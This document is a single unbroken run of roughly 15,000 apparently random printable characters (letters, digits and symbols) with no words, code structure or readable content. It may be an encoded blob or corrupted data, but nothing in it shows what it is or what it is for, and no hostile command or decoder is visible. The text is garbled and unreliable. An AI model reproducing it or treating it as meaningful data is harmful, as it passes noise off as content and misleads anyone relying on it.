^-zx2{ohTkJrAshqSSTBopLONIzq%oOw/2p5T~_n+&_iAqW{z:)xk7/5&B}A9:Ais;n:K2Rp|EpEVf&{0dC}ruE-)E:~KFz|dFE|DF]wtFE7tF]w1FERtrhLIurqp::0z61Yz:12zE0Rs64_TW1C^WD&od~A~5x~TO&0uWDTR5y4:r/oRp6ydYx_4]OU&CfYWiDOI^N6~^_;EpoFAU/VWO/6WL~Eth%pd6W%+LIn5C{5ULV7KL7uOUR)D):]nrdeJkuRpVXXd|6nrNJ%6(e{zhpEthhr&(VtWU-XpJA/Kxupr(Ouk2+JnCn@2h@7:S_fzLU4shJzthu5tSh()LVYdOQVs(51UJ{SqU+Eo6i:5LF/qLXz9qw+]/1y}d1yeoox(A:qIiduAAK^&^:^2iE6{I1IJB:J|iD+|@1KSd5~A@1~ik1Qxpt~;x1BS{tiLiptniD|{dD+]DrQ7k1-%D:LBSOL9hOE&YuNWySCE%yuFiT{rQO]R%Rr+@EJCSI+oioW)hCtQIds|f6-2YpeUfC}4{S_wI)6+%&+};+RndW6nznt|V-6Q@1wr@o1xK1Xtd1D17tq6o+F(O9;+nV%QBrTo]):OuI^^kTOuk1uwSt:RY~RJOr6;rt_XdskK_IAFY+Sp%1kVTUW_%UtVV(;i_1]K6:ou{+4]6d)wksyOJo7WnVNxnJ;E^5+^~zpJfU1OKBU]zA;y^:CROe%QS-:4%Df}e]_5o/_4QVB6(UShk0k5/5x//A_}A;_0q~T/{h_/{n_/2y4+/__/:J:}7E7r-C_u%XxAUX^5X5)Wf]Yh-NB&/L+Y(2XrQduVdAENW;:hhd(%7A_NfB&xYRkwXY]oz~Rn6k^otf^9&SRQ^;^)i4wk)}5kD~XNdBT9S(2kXJ_EU(rk&frSu]rx)2+1WO|EDrE+UDuer1XER4kDXTYk&TrrxN_q{fDW9KYD1_:-w(X]{/6~EC_{R%^ii+6R;XTkz%^)UL:_W7Xkw:u(I%U4^T;+p)ynzOLYYYRk7+T+(yI;iz2~w6tWKWA@OYhY;%_QB_Y4%KS&Qnz}KYt/w09I0S9Dw}XtXJdyTAU)04-fF||QF+1yX/1t0n4yE(AwT^+57{4:pEdF6{udERe:DkJ5EB}~W6;h~%FqdX4pr@~9w&Uti@sA)x0CDC(IDOhs+5:0Yt}u^yBLCOV)Cq/(R^x{4@rLuXK{hoB-0+]1^I~Q^|ND0xo(rx&r}QqJCtf94S2((d)t_p0U7E@L9]x{4qOz4}f(7zYiSVFV_Q(sSF72J29zR)%+h/%LS2XfR6k+htKn29^fh;]2hQ{+:xSt0YC~@:1Q@25ytU7-22K(r-9L0d^wDWBLfU~KE51QAW2y2TkuF~2iFinQsxsF:X4tX/y1F|~fTUY(0/@10n%{/QNrw)Ux5Vx4dtUUA-w^_1)Ex9UyJioYo2B&RprB{6&Ayr020RQ}:Ir5r@z{&zs&TW+TyfU6QIuQF~JI{ryndt6A1Ix&5UTUsUz)XdNT/f^%kQJo|f5D@9SqOr]qLy6Chx^xeBzOopzLko-zu{Vt9ULuKQpWkQS@r9t;fssW6o{Onn9+/+W46deER(DW/-d65UDLzYr5Q{-dBr&Y@-C&U(Yx@J;k+5}FFyY9^poD@nK@/I1@hQX0@~t7%QLK+YByIW:-^OO-E(5/pNDyD;&zXfT|/t~eyt%B/ND}X(2o@QetsfyQ5dOfOdwU9-k02NIN2k5@n(rA66W^DiEACNn%&X/q+put9|-V9_ULUpkFhD(4XQDuYdE&(RWu:p]y/&syxnX6C526eN56&@T(yfnntY2xNz1eNQnnN~rrU|r]JUoR]on1u&X;h6@kLt1;w9S@Ax4eVkRRQ)D]+xr]U/:kDY^)YW6Wy05w@9Y2Yo69Nx4p}(Skuu@2T~^U;foQsTqCw5sd4hOVqWVTeQ7d@XWnYT4)IQSp_%)SI:EirLJ9L);yAwoIAQoXLV5(&~1Xt6sXt@0x:]::ySs^^&4^QnX|;qsf+:w^);K/krkt(u12IF@zpo|2pY~/WKEh9fWIA:0KE/kh{e}spf(7{xs7{}s77BL&Nhy2U~)JhY27quY_@p2/2yxY5LeYSLBY2yCYSL:%O{@;2iE+oY4k)pF7edL%@WsDrTopr)t+4OYF@rW)oh]JR-spJiu9rhkA2Y+zh{yU52sO{FK&Jp0)Sq%{urz;_NS+2;r9u6]ruV;7@hx]7FfrVffYVfC_9oC^(KKFti0qufqT0UhWuS};1:fyTtk|1_S;s;KT:BKR:20_-xXrwT{f0%45T|6FTV)Y%EntsfyNnLFf:2EnDr6e{uWK5r4e{]&u;OV/w41ID;TN{~Xe+ip4+6q-5&NROF7@r5Suk94h)UoqKiU/](B]QVp:Q7UO0k}QQ&i-Q&zf_}0eJQY+hz^%{RC|{Df&(|%Do~D_K0IX/1wzBY_e/):4;DdK4J9-hs;9YKIR}nC&ADwnX9tfCsW5Rss7iVI2iT}5){XU/h%VJIspB9~TCTuX+rtnOe(|rpphepTEh~Lyko^96O_y6W@e6C0}qxAx+J6y6-IhhiLyzn%6hr^-+xIQ:zJE~w@F5tx_L:T_Lz%05x~E_5_1+5_2Dyr^hoW]R{C+TLXy4(1e0y0^qNI}+U&V}iBQeUCYJ~XECOByWiE)}D5:NDOV947DxXrV{R-2N/-s+T(X%T/Q%TKEKfYhII0Yw@Oyk9rriSyOBr~reeNw6UWJ;z:WE~;pO0Y;9w@zuEN]JE^|;EJ%u9yiUWu5})+~V064JL@);eQ4KpIrOW+erwQrpWrhqx6yO0;ekq&zq;^&JCw;Akw60KYNxhp:@trRUL_J)hXw6CBhF6T-z^w;qq0)NpuWLR_5JN~rA0y&_}0SKesrQ0yzxYOxxR){IUsYX&sQ%J&x;W-BEitiIW-L@-NqT{h{dN1y_)e24Krs^TN9x]WC|U];24-uLDi^uWnxhf-(xhi6uzA;KfKAzF(LV16xrDY_:1pDsdf%]ifV4SY0nQuJCnn_|Fu^Ky(-DWTJ|i-s)Q1xd|JE%qDK7WBFFzy2wQ{Qu7XD@7e25Q%/%4(K+ND/pWrrkRuu+u]Ee}~00~~A+xpkkrL_^uUdwdKqBI0uBEhhx~&/f^~hh6fnhzk]@}9xrTB+KV|66ip;0]Neen0R}WFx+UBBBS:uyr~BNi)}uIhAQ&hAuVe-ryIV&6V26p2WWISY+CspDyV|;rDs2r2(6]kxkkhq^du(|QWqhAnn9iUu-2%JN}p1pRA^^r+{JYu^xOQNuFqqfNtJpr(;4z)22:kN~FJopwOT&6iLVfNN+LVL(N04^nA^I6qEW+qz()&0BOL5XNR6iKV&Q:z(y+{kO}Dex-w699dO9:;U2nRB~}02n6DzCI{hBqN5NFL(_6~Lonx^&I}^5L7;exY0oRoQ{NTCw0w/}e7ewVEph+uxBICDBWrw/2xupANpq+]((_]prp1S/sK1U-+y(^(h+~V_6{0}k(J0K0DJ}^XXI6FY}UyNy(Ko]]y4%OFCBTwLKKNVkwrRRJuESSwSDRu9wwE&]2]~99WSk+xr)FR0sx}k|sUtLIUKt|9wqoC}QUYdp}SI5trVCN2^^oT+oyk(N_N(JDNS&z-:20wXVf@7p~UFQr-QVuzY:)zYT_p2o~Cn]dVKQy)JzJJziADXRDVw9k%DzUJ:N+spB+K5d9{k:49I|zW_NC9qdSO^oX~z46IX_T4LLeOO@s77/Nh&sDBrE|wrr4D(|6x@EIAoR5-VV|I]]RQe7F9qqV(%Rf_(DoL55XeYz/:Qe]&}-}uEQ7FXDwI;)]~iI//Dde5LI9w]]~urfwBS1Sw{0eLVu@4u;%n2@z&Ekyp1)yr-_hqrUrWEQEwr]+f|7tSi&fRA{DD4JzxT-6D9n5+KQNx4C4_zY({--47CekYfeAFkRXDY&u70/UnN~/|~/w;iQzk9ru:CEWESEh~Dd5}-uf-0AdqNxI(VXww;)6--:B@W)VT:yS(oE]V;AoBp]t+~qN::o4~^ozr}2s_)s+dEkq{~-hW2iW%RoqkL{6&5)ow)hD1FI4p;syrtNBw(r+uphkL+:9EEoOx@WL7E+C5~WhsOpr:rTtS:(_(dW4OW6IdpSN]n0BI5:Sr-zRxBky&_&KqwO%FDRx;:VyB2V)9/pIRLrWrp@IrwftiuE1-xpw4:(iF)%-EE_2rknk]pwuC-D6E|T(pFYWEr&quxkxTieiA0r9XU0{FC{EIkz&CeYs0nE/2yfDW;fEEu)JOU2;WSrL7WK&0@:nNqY9-:/NqiNWy-uw2KR{FEBxS|}^2d4Ku|kpydS@NYD}I5CNeruCKId{duWz6ES~FpOLO92Ih9N1:~zE+{Ohy5yr(W]BA;9ni|ynRDR:/YQ)qd)Y;&uS4r]]J-2S^Dr415INyN64VLtX4F7wOysw{WRo{k+WohEwk6~r|rBxiYI-q26zhE+RJ~w2wp(f_KpuW;(WEktEIhWtV6ieYCSrf{{dIoKIqA%A60OCWV~B-xz{OduT-1N}1]Jq:JDuR4%6;w5ih7r+wrxI:+pBBTEJkyurWuxNxuBJOTY@EWI/-yyT-JYWryw56|]wopp)%(d--sKEWJB-S-Q|}^7VhQniXJ~t/Ks7zF@]4)t2_U^FIOpSOQdWoDQ45r~}I|^AiCqzVro04h~ur-^BzL}RW-:)rFOR;q@iuYX@;xW+uC]zW-+42tzBtIfzzE^&E)x:{R@SJIqOA@oD~5s99e}J-e5;RU}2RT:E;uekLEx@^r~9oIOxy_FzE~S(h]4TxrE4xB_y-q1h^p{Nwq&_xnhFN+]sNxxinVNT]ueuD&|-5i1popErrh%II]]ruFrxDrrrrrprtWrrr9/oukzk}Frp_wxoiz6oR96-ix~SUFSoTVqoL9huEe^WOE6p}F2-DeOJpe2ddC6KiY5K}FJKYX9uRFuD0w5r{~iV0@B-idDk0/^C{yLy:D4-D)54KEW-I%0WISx(sU2F5;Cr4ho_NFT_~FWidENYT1hxVEe|}FNV0w1k0qN)XsQ4Bq{ST-DEkI@dWxC9DOqedFO(;9ExNY%Fr^RJB&)VoL;pV:wipS9|{}Jr&iBo;I)Bd(Ar]zu|EAzSei^6Vt~T6)zEBiWXVrDzRA)izEi&EqRiWeUwRS{ir6iQWLwFOD)~N}dU_ShEIp2Y:hOqiF6ODOLe|OS6yBdrY]tYII6S~]w/%IDxs}NJIqVCLf_6tB-z%6yTOYwNC1TD-hWyBBk(d}4kwf~Yk^e-)O|dtC(JrC|nX9T+@%NXtOQ(X&-R%17Dr]FLER(ry4dJo-|JnN_1dq]u%dFr^CDW+e_RK)nVIEihiuE&tX4pR;6yxwEiyW:ir0p6A4|u}eLJtA9eh}V(AF(6YpoOyWui^dfy}6qIRVLk}ENt@zFy}iJ-J6zrB5X@F{rIOWryS5xRRuix+2}Y&V+(~popn7E(4^q0~T|UC&fCFU;W+p:_RTih++~tk--UOLuLAq^fqkxr;TNf;66F%E-Eonnwp^wCOh(9-+ezuRRS{QJD9Br0ExxAIIrTES^V|/NUppAyuxyE-JniLREE+~k}Y{pS~0CyTiSs9Cf~Wur(ffr^UsR/9ID+CiC~qfr4hf{OuNey4+A0Y/tAt(zr/B(TUe&FRIn~&^-~V7x]&]r+U|Uwuz&s4}ydVOWq0q}UVr6^wdupzV(9JWpLnB-L^xqC|-~2zFeN6ky]y%}ruYsx26WAK0SuturWeh:ppittiuVuzWz-)t-:%piN_tLx|r||(+ArdCUO5yixy}TOirp4K:zL+CeO|oEKi;~po0BtAzDq)NISo6@%:K5~J]AE-JYw9(5qDz~nRW:kWs92y%p~zuxhk;xYfsD-ST(9y{1t^~YttSKLO:R5}pI~X_~2VA/T++4Y(7WY1~J}~&|eS9(2Q&SAkWrkY(D]-)xn~}Ox+:wV6+JJ~WW6:J^UCzzqs@ukV:65u%E4~7ek^JTOV)5kOwEt{WBKWRNhu1T-sLyJ^Ix(n6S5Vz5nS4OoTDAVFx;4L_Dp%_/{CwVUEwo7xdSJYS%@|Afz/)~rO6kzVTxh4uV6dd/yti0IhLsL_~({Bhep:U090E]0OwhKiD2JiwB:Y7f55iD9IRNEkOxE/U~oUVBABdq(qi_B(KTzh42E]/VS]Rrh~_s)zWp-|p7S2yq04x;T-/YQ7FDoCq%{5I50RWT2+KW:EnhL74Ih(tX7o65r099WrQQLAkdioCnqz1IX{If~75Q-:-pUNSdUnL@K}J{9wVInEE_BsN/(1y&71%F_Af+B-6xryLWCIX2(iz;KfrqY~;SJ@|@ES1XR9]q5+wrwVADO+f-FpuwQ-DA|p2A20hDr0%SWBBzxrkw2xBAtox;:qSp~u|O-Q{UFpALNiI-@@rDpBWW|FNWYr~xwwI14RhL@{E)}&;;yu0ekEhXd|xESrJhipY+:(:W_QBX^pw69d^eB+Ww~ekYpTiyeEQ:1Vu7tIUs0;KN:s4-iU+2{kE%0Twk5VR)A4{TKyY]Qknkxhpzt-wOUS@Wh+IoySiRD]+X7JTSq(QSuAQ{-hpTwI^^i|L;pQBB0fK(CRIrx2/Ah%B~INoooE^|yRIO5X-Jtt6y-F+WVIhynq{st;AuRwwtAuIp]hI0tz&tB+BNAetENFpWr]OOI0rdW-DWLI4XJ4hptz6wA1TJ)R~}kJO@WI]5RIuhz&QWqpNp~dyT56WdTh6do~rJ@sru60sXS}k(@|EFXJ~R/2~5TwhpQFunN-kfYsR2Q%Wp)Fi-WE)Xxr25FhiBuuJECi+W^x7xE2^V;E;~2KD|xAhJE0p6uNN6SYwkdRpDs)6EnLS}rTzWqIyFRzJCK@DU]Ou6%JIxx2B;Iu0pQSU]wprOw-pDhkp%6Ad)]UE-h1hxE)IpqzAxOx^U^{~DF6U+AIqqD}}dB+&/4|+zqz~}ApIw~U16Y~f]ukuxrqC~W2noF~pnEQS:7EATs:W;6su4XwAd]5J%;IK]LkCfFI4WEUxB5^dRE{4rXiDr)s)uTRTrpLDLo9-;fNkw]dD|~19SztSVdo:@pqf(+zrN7]W~RYuIdiNFie}Wzq7kFru6qR+B7nRC{^IIS_FCxn};+izu4-kD0J}-pwy4x]e]&rWqpA}6ywy9iVV_O6qrSxF_/tEt6WIhd1VJI]-IrWiLzFfXOpA^2Nuh&(YpW&CL(uKWDWx-5|sNE%ESAshxyEzOW9k_ktwXL1IRqT)(i;w~xU9:AAEpk&qwTEu]J%w|I6BxOX-uCYSx7Whhe{x09r]t}w@S+_I29WB]{VIEeuAO9p6&911L]NDxw:e2fN+RkyDSBWD;u5%0O;^ky:p^k]0]qwBtE7VV0:F(xqtr-LBWSTJCO2p]rNr}Bn1KFNE+E+rSTr:JSi]}zIY0R+N~V-Dtu9(25B6tF5f1^~J0pTi)9fNUIAxu+xIUXV_;(R6/::(RY_y1/J6UoUU4]ef_0(k5;x(6LrXUf:D&4+k6@:9Xh-%-yk;Ehp-C0LKAQDBDVr9V/OAK~EOR(RDpsJfW5p^+Sne;_E||O+o(~kp6|LYF;57w_UBJVUF]r:2oFx@IB0N:Ekf;2++_4iT}sLJdiJi;ni_Jru}yTiUrn|/WLXK@tU}WD_UA_J4FrE0pup&pW+-+rE+rISruIrdht(4~IqC&6tt62h_]9)k4xUTB1}ED@nU_iFu_)4z-tudBRzYpr~pyB@QKLsYwQItW6hKABV/@x+EtXeYh_~|yOODq1]WW;ht:teIhSd7U_JKt&OD%:{EzAYSQ/^SSXY40SKKFyOUI~E~V;r]iD4XWOT2t0RE)hiLfC&;()otAoDpR;iUFiIu}KYY0;S^qhxez|:i5&X4UII76WJno2N|~|hrFJEz9IR7Yw9):5+z+F;AeUz(XINrIIrriXF-uJ|(~UC1EqfVuu;-Sr~^fFSSIwCk:)|)rt20^{}r@koErO%E/%D6oIqXt^_/E(y0t~U{ky7oD|kr(rw5F-OB@DR_}u|~~-(0/uLLdL67z&17Ik;CkoI%+/SDsh6N9sJLQu6D+~OfS+w50R+Ty/2(BSnJs:/(0_1z0pfY0r9Wkfwo&f5&&UUYo1D{iuVxL((|7Kot+uDr;|X~f&7KnEhNspqDznn|6uf^6_&fpr07^+60(%XxsB5zr{_k6XFhR{:UdQ(27-^t5}iI1~eI5uruICNO+Duk{9-eO&CrIIOeEp]1J^){Fpp]usr9r9w-yoEr]sxE-9S~yrd/(rrwJD6iRTK}pS&A-DSSrq}pNu_Tp|Q|y}%^fDSAqsO+pEdtIW;V{A/XNe{eJT]1rqU9)|NTSsUT0:u1_AfT%XN1Dz()_FEk]5uwTB(r66I{s6AVFwu%siWt(|-{ADpR5nW5XTEDw4rf)9Wo~n(D2Arw;UE2Bohr5Ir2Y4ExVirxnpEA+NN)9(yO9BNt_VASA)+){FEu9Au@t:ExI]rfKsdWz5uS-XEzrOr4VW-+(tUsEKW5o+I0I~EhRLNYS5Y+Y2fEYsfoh}Y+hexu&q-&W6U4EqixX^zxdQIQ5hhRLwu7;OW+JkfR:VYwLQ]7&Lyr65dw^Eu1I@W/nx~Jt^zERO6Eq6UIz-r)YkyB^E~VuWx+p0Ins:VkeV;]W%-&h_~W:f-rWRr]UrW|We9/I~LA-pNIVODrBp4widJ6x5~TuViIrqViN/w27JUi;L@kV%1h]+iT]A1~uhYDID]nr))IhNz~E2B&rf%-e)i4B@YDBDsJ6WTI|W|ruWFpSISE&O4rY]OEUs+~Ah_+xUe&Wt{Ir7Tku&@sfoe9xr7rxfEs+AkSk;x0Uno2~OLDC;S4Y5uI6ndp&1hOxB]p|:/O|_tI()ooYo0VVtY&Et19qy)oqyCO-t:~No|IukIIuCQ9yWFDf/^sfN{&xh{S-C0hAhTThAr-UphoreK6EF)2d7R6BLn~r}(B-:/xyyCCxh0ph4]}y7Iu-de|zw]]I%}9z~k@-}V6xtUp;D5IrBrD/R}~{WstA]-z;VLCSriA;VL~pWWB@IUyL+^E0xFxLoJ{qD:S:A@VFo:YO]);In5qQDw{u64(+9yi-A}Sq-]oAO]0oR57yo4S]riLJ4V/zBn|yD1EzIoKY+it{x0/Y9XOWO~;%U|I@U|2WJ}~V~_{JThNBxBBSIBVorA_d~RA}~@4-E9dWBJB_9yXx~zfQUW(Wp:EI}@Ep0BinuNL}6BAA+(wW]zdyTQ^_w6qTwyEEry7oWR(U@~BE~QfNRBFRE:iySFSOrxs0r]FEWpr@IE&-zE&yu0DS~t7xu@Lop_ixdzYo+^Y^V]d6Iq5qpJ6hT_wrV{LTiu)6IVxW&)tW@QtW/%zB4Bi/sqD)Ixd6hr66OkxxQ(-t-z|L9hkCex|FN]Dk1Yt1WIwR1qOY1VwFUfp04^E0U^qVFJ1B]^fF2kE{)kyY-y)B6khk5S+&N+A~~f:@4kCLxdVCf~sU)A_65ffBep:d%-~:;Wh_{UQ]Ui796]iT_]Q0xy{tTx9%D]|ONyOzYi9-@O7xiO76_Wrz&rwB+rE]6^ICuxWU6Of0DEf0AEXs0pWBJA_|ABu](Sx7YYCe7:~0B]4VTq^}:dI5tre12-+o;I{&)po}5-h&NAXWt+f@7WVD0JW(Lk:q^E+C6kB-N~Vq@r_@:xS4du;%eAnSfE}RkSx%Ox(KRrSip^E/)|/-]OK5_CxE;Nd]DVI5qndwff+yUsC5^~DrDsBVi7R(@|x~t+TN+^}O%uR)QOAOF/oU^~iz}T]]0(w+K(pq%+R2DR0+0xsLuh6WI~I]x^D9}OuUekuhn+:]u2DIJt6]]^Drt7DxDFTr5)rxr]nr+s::i5IL^0rET0)L4]1ru~UO6DDO1C6O}Fi9Vnnx~Vxh(/B(@~6)-_rOn6I&B5r+o1BuhDru];B&iuU:ro~NxRKNLu~2}oBEfWTk%rzeOoRpofA29&]r+4upQ@dN^0CVxW&5_Vd5^11F2r)FsW1Fs|)E9Vthkr:C%1:;|kIu~/r+~}@Oh(TkrOO7AN]_th6x^4k/@UfN^X@NCTxo-0EyuCsnS6(+~NsSCuR{p2S:&|eQsTT0r9UiVIF~BF)I)O7;4Os(ru~-+Et-pyoE06EE+r|%hxrirCOAJ9~nsiSSrI&prU;^k:YEt&-uIIzEuC{S9%2zUzy(iJ-(rE:0T@1WufrS]}}J0V0LUKLY-:ETRsdRI+s]0Knxwo;{U_t-tnw@Sd{kE%yO+R_-RxDr~FFiKn)VO~0Y1YE(t/oVn@izp+|iI-i%Sk~~kUuLRf6%V5__ueVJp_B61Vz{+pp0UA(rpJYprdJuOB-t]-y(oKzI+oAUk:&RE^SfOB{ipw^oUY0NA_9EOYCIsQ&QD]_DIiDznEVzX%h|5pWp~h4}rk:eN4wy9ErVOx:O)wr|%IzB(rk)Erky&rxu(~N)KU]UsruQQUU{(qnheuy+S6QUTru4(]AE&rk/JUsC~Y%Ex]uzedYdKUo7fffhexXWe+o/+B%)4]k~}JkVDFO(JA;eI^Bziz(zR+71ziF5%x%DCpNty6@Qz_/654WKL:qCtD_ztY/7wiKV)kyw_r)hw~U@QL4;qYO_ou/L&U^wCR4sLpsUEWr&^uhLOrkru;6EVDh)Lp(9]i&sn(nrBU6O&rxSDWK;%U}Jt_OW^xJWpz1+hp}]KxTE{:JT6D~0UkU]Rq]iQ_Cuerxt0xIz_Ez1-ptf7(E|DrLU/w/+XdruNV)u+KoS7/KRfehxJ|2piIx)0Sr:K1TLhTKD4xtz69KU2ukRL%DweDAY^UBJW5DU0CK]X:}&%~CtN(:2xzsrYT)2tI9df]pCeetTu~f0~-NTVxdX{nJ5h5Nxeo)JJ}|zu0I4AJ]]{B:-2Yz~f~}6WDDdQooO(/ufzirqAkprJEn^FuCxC&IVINVIUhqdh1R&Vszx:0}z(K@y-KzzeEWuI(pD@:AU4wzkW;ODD(JLnor9--hRuE5+^yoRI7S]o4sR_LAY]h-6xF+S}(yppy9tkerrS/IS:{64Jts|xk-ed+W^nCr7D;n}Dy+yk@(t}0k4%wr4Q0Ck/K0xrWQ/RXNDp6tw)UT2wn6@4Vu4tKJQi}wp6N+LhxUX~x(efkY)fk77f9nz{2VzU@S4B(A0)YEWW%B_S^IF+/:i(zs66/~L|;9krVWp-SiED)dS)CNE-p(OrS}t&~6hL0YLf;QQJBWJ9I^}-K&%Dkt+Awyqp9iuLDzOw0T|wFYF92EOF}{7dE&:5W/0{eSCI27dupr-+9tBnQo(L5V]&2:h|@B}007dNYy(r-xoOpY:w0rFoq2{NQ-eWJK}0D~p~k+dIFfOrriL;ri(rWD(&(pk5&fpQx9up_k/dTW7)1i%p}UL4B@O2];_OX5YDSuQ6@@FQ^d9IzfXYzh5~uTT%+UK_+p_X/6O60qt11~6;D+Y+ed%)EBdfJ4kY+fL|}@BCF@5eSXU~({Kn-(u+Si5Uq//yfw2E7(pqEe7~+d^~|t}KEf-;W&U7S:h}:9%{EB1XEuW@L-5sL+F+NyBV;Tu/1^Y{@Jy^XAu{SWSF^KBUek7EfU|F(yRuunTkryXLz~JXWw)-w7q^wOVUL-p:1O6%wO-}A^@/EX}Ik4zOxhrD^Iyy9wCdqEI]x:5YpyT2w-^trux(xLuE@wC-s:SE@B7{DrkTwWro-e;}pw{oywWL76_d16Nx1CyYK@2xs~+Y(wDwosDB1Lf&XdJ|@EhFsWw}-~45Cd|dwwI]n:K%0(x:p5AB_o+49/JK-ieE^rJ0uDr|7rr-4EAi5DsDyoww:E^idkD]|E]D2wIYzs9IT(zOODrhUDIo(iro}Tu|k(Io_Yu+_2x]rINVp;rtz5xx7I{rnXLSOISwVLL2z%~]UNs6p@CX(zEdiT6A]QxV(DxIk_}XLfYi]oRIr%66}J(y}r&5X6SAu-A:YyD~nnSr9+rf-d~C^X^%rw+~&;tL0TA@TSX_4Ert+YoJAFo6t9KT4YQy7_Q9Nt1y9%oL&_oqRp0(5%J~:f(:~_xBLO:|EpRfXhWf]-d55iirQw_W551-LIS(fLzLE]tu(pru7p9kXxrIFIpwRSf^1~6yFB_94R7+X52nr4BAwB/}qnzIWKNCOJyw_(%IyoO40]t/u~In]Irrrx0erOinrE^Uh;^zkzIN&wxn+@Js6p__2WB~t~]r:I/_6k&Xzxt_rE_wz94p6(x;SJC/z9W~9qAn_ypuDU9zp4X1;NK~+R5e;6):i&LrzCRn;YL;kXre0iF1&CLrEQ0](QYt)/p;Ftw%NAs%X79/&JYXAit/&w7XnB71YeexBU1(pN0~~R@rUy)9rUsu(L^6kzxDOLs)D{urpxN@}Ih~(96k}+iWRWEBS:)-p&U0yOUoAFe}u2r^0xrqu~Ir0w)IQF:I{{:V0N:I@L55WEwI{E55x^5)TOuu-Y)VIYxquF|t4+N54kT/QIrWIrBrW@xF-s@x7d@QD(9u7YsR7C]Rs^Td@yWoDEir|F_k0:9i5}&6y~Jd5OXk7+eDu/duOO0]{)EE)d2ek9TVr/hIXnFB5T6F(5Au+)e(wTDNkWEiO%phIUrU/WC0r%}qNROy@WCz0@UkIryT-w91Rx}kD|Uz7e2%hOKS4]IkC~EEVt^6C~:S)|AwV6}6hhrSYW:}hQUe&uFBu&5^u&feAzF_R-L@|uY_AiF:@eFkptT+}tFK1f_0xuRL&Uh_Q;Ed@dUrELopOiCV}yNAC(K+@FVo1d;WJr;IW/zrJIp]+rz]etNJi|~rrxu]k2|Uhix7DE:JV~qqEY1;W}-N&/zAqF(Nsx&|9szUpe;pD_qLikCVd{Cw_|JX4U+Dwk^i|hR7^dFYX-]fDoSi:(fswSRFVCF/zST+rSW1|11fNhsS{eWin0t}Epd7)1VL}khR9+io255ueuUtTyrEI5S7hEE4{tD6i|&4/+}E-xx)~urSDQX)7|Bk0-q~~iw;wr]]i1;NVkA]e}-uAVt]Kq}Aq0hI&C&V/~zuf))zAA-o}sQYCCCshJ^u](ErWAr@kuU79uxzp0^fpFFd~|kVVy~yxii1RES(DxxKwpJixhI+9WrdL~EhrXUu-6IE+Fk;9^+T0hp~E/F{wxxpkT}r2qr4&BLq{:JC4IrrE(Ix]fzqrO/KfOz{DfuorrC0+2r4+FLyuxkQ_}B~}@}zV6&|7{YN;k;;kAdOonoWss0U4+etxy++5{Iu{KU~:urppWrUVIEIC}dLIU|pxER&KL]FXz~d^L+E{Tr4)6C5eIBFUzp0w~~;}e~))u-iOiF2+h~hBzTi@w0s1-WAW)Qxx~B4Byy]B+e|wI-OFp7)VCCwekdk%yNtKq]JErrTqDS;tTL}fYW:|Iux{RwNUEpO^fpSOwAzOC@VywU;Rz]rfEOiB/xW|yni(zx]uOW-6y^BD6R:TUxpJFY;^q^r7OpQhFFCV+iTTn{yu4t5z}k^pwixIus|e;XNJzOOo%u%^Sqq2zpLfFJe{IIDJF7tw|wfJR}p-s-9{QzS4qqN;u@Y-SkwiFkr|)~5r_2u]s~^YrWyE&&KixKQn{Q1ssIdsrryNut56I2T1{Qr-0dzVV7VO9iJp|%IAzBk1n;eIB|]~Ny^0100/7dJnzhhAiK%k@Wz-1o55X:pC6Xx1VK%%Q-OSq%%}_nYKXA4nDEB+)rRy(Xex6QTV_xE0LsrdiTtfRDVt{EUxERnI~{yrwt}}/7I@sDy)ew:0(0I:&r^xi6iIJW1+++JK{4WXo~hIirdF04_+)t95^R:f_/rAzIr~WWoINOr;NIhDNkptII:W;AiSV~xrzU%erkBnpw)uFoDTw0W-/_+yz)]|/JDLYRuI@L^9u1&uNr~QWIIO%-tdd-zEN)&;xsrT9:{WU1O-_xN)YuuYot%|px4woDhuoV+;QRB0p@h;it7KwCXxWD4LdFW-E]6rux||OVp5T6Yf@06wihIof&:R+_9C~5V~(+ihWVIJy@CVA:6r]f64x2)}LA1LosOn9/+OtAsCR]-wh(&6rt+oprsySnWqpyz2Wpp&6I)%;+kE~;%_rkAtRw6%EO~IN{uoX-NdkStVhiDXoU+fd(1Kq{(W|F_+SzOKrpxNOJ6VziD)efJE4eeBk7/C1S0B;W{rxiSNi40ppJupON-KN4~Dfk0&Kq2^rIK|LENw{DIVpyE}T7r;z/{2OpC-L-Wk:Y-rNw2u++xTC9}opDIqCDrrK(_6Ef5KF|wW{ir}nuIWY{XuX)~6(ord9w6YoOE46T_I}Y7]En}q4Ak7pIx__(-WAdrKtTihzF6|iO9xN(BzJ_xpXX6p~C(+Szk{SxpeB_y-@+_AwtU+&1;IO_RVoQzBD7VS7{)6CU;|t~OryJyEkK~exwx-kIEBikUI9z]^i{RIfzyy6k%r]UxBkxU%~6xfnp-r_k-kB2VSUd4ziS])k|4t]xFIJ5NY2R-sA])&rwU0xQ(xCFBEd)|w;O1|DNEOA{@yXdWAxX&Ex(iD5EXBrppOEdTxe~BE0hD&xzECw@+iJD9+z:eQ(UxF&C/I0+6e0;{Cp/+^zDXB42oe1V4sRKfq{w2EWI0Dkx]WRh^Nq~+Y{_Wr];&xxx7-}O&FFuIf|BfX6I~IfE{s+Ww2z0s+FOrI^TS6z59tinJn0J7%K-0FCxq@nJE+97NTffp;VBn0^D15]sBS|S]I}EIu^yED:J4^~BuEA2;rw&56])kpUT}V@DI:Jx+S2E)xw::tr|d0J@uEE0t]-46^n5(u|)26rEA)-D2O~EnO5WCwrICh:kpOErueLKLxezUI7o@Sh@hJ9o5N}orw}Ir~tK_ERS2RSiqN6Rk+^CWnrwYr+57u2sY~nDQ&YSufoo%(%rB7SArh;6zh]hQ4/7OrEV^zVeKfrp2Lky(tLi]EuAUixrR4prIQWWIAYx@QEdszAu^0RkISp5OVE]WITxqYqn@zr_SKS&z7pDtqo7^n}J|Xf5frBYt7tB&Y+h}yQ1hEfhu)4{J|&XxDpBp|eIQd7zOztw6Cpufw|xN9Iu+;JfXWWOBRWd0r~o+Y+wT)kSNNdYA)t&rD:]D:_6Vz6yzSz+QuI99Upi/+z-X}S1N7_(h(e_;(421sC@rio~1+]oO&RezKUoC2r:AhToLY:oW9o69uFUN2;7sd@]|1^~|XAi)CADpx7)i6Fs_OnUN&%rrheTzREK](~dsO2O)7fR2dS6wAhfe2t&9|Ih5zO/K0@U0|NyE]oz4Rdt^}N6K~}1OE+IS~Rek/poS9O6BJFR%Y;s}ieYhi09121~0xsD6nsfkSW6J~Oy|;KYY-Q+ku@6RQr;dSS]1hxuKo2y7%0p^VJDz/Iy%tzN:V67~WnD:2)O9i^k10NLU2szBT0xqX(K&1nVALX0^Eyzkpu;OYi@pyX{WW&%9AB9Qo+LN7;Q5d4&&XdY{fSiXt6)tQSuW4BF656J^y7YQ)9;o)h]F+QDQwdE